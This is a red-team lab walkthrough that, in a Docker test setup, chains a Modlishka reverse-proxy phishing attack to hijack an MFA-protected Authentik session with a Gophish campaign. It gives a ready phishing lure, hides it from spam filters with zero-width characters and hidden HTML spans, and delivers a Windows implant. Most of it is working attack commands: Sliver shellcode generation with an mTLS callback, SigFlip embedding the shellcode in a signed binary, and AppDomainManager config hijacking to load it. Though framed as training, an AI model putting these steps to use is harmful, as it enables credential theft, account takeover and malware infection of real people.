
Go through the authentication flow. You can Modlishka seamlessly handles the redirects and the MFA authentication flow.

So we are stuck at a loading screen. this is because we hit the terminate trigger URL while loading a page.

If we refresh the page we’ll get redirected to our termination URL. Kind of jarring, but still acceptable.
Now that we’ve completed our login, lets check out the Modlishka data. Open http://modlishka.docker/livewell/, login with the credentials we configured (phisherman:phisherpass).

Click View Cookies on our testing UUID.

Now we can copy the value of the authentik_session cookie. Open http://auth.target.docker:9000 in a new private browsing window, and update the cookie value using developer tools.

Once completed, visit the root URL again http://auth.target.docker:9000/

We are now logged in as the target.
Now we can go back to Gophish, clone our first credential harvesting campaign, modify the URL to point to Modlishka (http://modlishka.docker).

This will break Gophish’s Opened, Clicked, and Data Captured analytics. We can fix those later, but for now we’ll just keep moving forward.

If we click on it, we can see in our Modlishka livewell page, we can see our target’s RID.

Feel free to go through the whole flow. It shouldn’t be any different from the previous step besides the fact we are opening the link from an email instead of directly browsing to it.
A lot of times emails will be quarantined based on content. We can trick them by injecting invisible characters and html elements into our messages.
We can use a Zero Width Joiner ref to assist in this. simply pasting the character in the middle of problematic words should do the trick.
We can also use the <span> HTML element to help us out by breaking up problematic words and phrases.
Text:
All,
We are upgrading the security around our authentication services. Please login ({{.URL}}) to enable these new features.
Thanks
-
Guy Withaface
IT
You can’t tell the difference just by looking at it. However, if we open it up in vim we can see the difference.
All,

We are up<200d>grad<200d>ing the sec<200d>urity around our au<200d>thent<200d>ication serv<200d>ices. Please lo<200d>g<200d>in ({{.URL}}) to ena<200d>ble these new feat<200d>ures.

Tha<200d>nks
-
Guy Withaface
IT
HTML:
<html>
<head>
	<title></title>
</head>
<body>
<p>All,</p>

<p>We are <span>up<span style="display:none">stairs searching for the holy</span>gr</span><span style="display:none">rail and are f</span>ading the se<span style="display:none">earch for </span><span>cur</span><span style="display:none">ry in the c</span>ity around our au<span style="display:none">dio and </span><span>then</span><span style="display:none"> have a pizza party</span>tication ser<span>vice</span>s. Please <a href="{{.URL}}">lo<span>gin</span> to en<span>able thes</span>e new features</a>.</p>

<p>Thanks</p>
</body>
</html>
We can set our terminationURL to a place where we are hosting our windows implant. This will require them to authenticate then be redirected to a file download page.
Add our newly generated payload to the NGINX container.
Create a landing page html to be our termination URL. We can use this to execute some js to make sure the target is running windows before we download the file.
update modlishka’s termination URL.
TODO: Screenshot
Test it out with Modlishkla
sudo docker compose up
Create a new campaign and test it out.
Instead of generating an executable. We can generate shellcode. We can then use something like https://github.com/pwn1sher/frostbyte to load that shellcode into memory and execute it.
Download the frostbyte zip from GitHub.
In a sliver shell we need to run the following to generate some shellcode to be used later. We’ll use test.example as the callback domain, we will add an entry to the Windows hosts file.
generate --mtls test.example -f shellcode --save implants/shellcodex64.bin
Copy the shell code to the share.
mkdir -p /share/operator-$(ip a | grep 172 | awk '{print $2}' | cut -d/ -f1 | cut -d. -f4)
cp implants/shellcodex64.bin /share/operator-$(ip a | grep 172 | awk '{print $2}' | cut -d/ -f1 | cut -d. -f4)
It is time to switch to windows.
Copy the shellcode to your Desktop\frostbyte-main folder on the Windows machine.
cd Desktop\frostbyte-main
mkdir AuthHelper
mkdir AuthHelper\dist\
copy Update.exe.config AuthHelper\dist\AuthHelper.exe.config
copy test.cs AuthHelper\AuthHelper.cs
cd AuthHelper
Now that we have things setup we can run SigFlip to encode our shellcode into the CasPol.exe and save it as AuthHelper.exe in our newly created AuthHelper folder.
..\SigFlip.exe -i "..\CasPol.exe" "..\shellcodex64.bin" ".\dist\AuthHelper.exe" "PYLD4ME"
Pay attention to the output. I had to make note of the padding value and add it to two lines in the .cs file
dist\AuthHelper.exe.configtest with our executable name our executable name without the extension (AuthHelper).appDomainManagerType to be something else NewAuthHelper.privatePath a relative path .<configuration>
<runtime>
<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
<probing privatePath="."/>
</assemblyBinding>
<appDomainManagerAssembly value="AuthHelper, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null" />
<appDomainManagerType value="NewAuthHelper" />
</runtime>
</configuration>
Now we need to update the AuthHelper.cs file.
#Z45UDG with NewAuthHelper154 and 161S3cretK3y with PYLD4MEZ:\\zloader\\update.exe to AuthHelper.exeshellcode with certDataClassExample with AuthHelperExecuting Beacon! with Begin Execution!Decrypt with CheckAuthExecShellcode with Authorize_peBlob.Length+2 to be _peBlob.Length+10C:\windows\Microsoft.NET\Framework\v3.5\csc.exe /target:library /out:dist\AuthHelper.dll AuthHelper.cs

We need to modify C:\Windows\System32\drivers\etc\hosts and add an entry for test.example.

Run notepad as administrator
Ensure you have All Files selected
